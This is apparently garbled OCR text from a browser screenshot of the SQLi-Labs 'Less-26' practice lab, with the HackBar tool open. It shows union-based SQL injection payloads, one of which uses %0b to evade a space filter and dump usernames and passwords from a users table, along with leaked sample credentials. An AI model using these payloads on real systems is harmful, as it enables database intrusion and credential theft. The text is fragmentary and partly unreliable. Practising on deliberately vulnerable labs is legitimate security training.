 Your Login name:DumbDumb,Angelinai-kill
ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin123456,admin1admin1,admin2admin2,admin3admin3
elect 123456,admin"123456,0' union select 1#123456,admin' union select 123456,0' union select 1,2#123456,admin' select 1,2#1234
#123456,admin'#888123456,admin'#123123
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'union▯select▯1,(select▯group_concat(username,'',password)▯from▯security.users),'3
Sources Network Performance Application 安全性 Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
7/Less-26/?id=0' union%0bselect%0b1,(select%0bgroup_concat(username,' ',passwoorrd)%0bfrom%0bsecurity.users),'3